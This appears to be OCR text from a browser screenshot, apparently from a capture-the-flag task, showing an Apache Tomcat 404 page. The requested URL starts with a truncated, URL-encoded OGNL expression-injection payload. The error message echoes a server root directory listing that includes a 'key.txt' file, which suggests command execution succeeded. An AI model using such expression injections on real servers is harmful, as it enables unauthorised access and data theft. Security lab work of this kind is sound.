 HTTP Status 404 – Not Found
不安全 | 124.70.71.251:45344/%24%7B%23context%5B%27xwor... A aあ 1.00 5
HTTP Status 404 – Not Found
Type Status Report
Message /bin dev etc home key.txt lib media mnt proc root run run.sh sbin srv sys tmp usr var .jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.37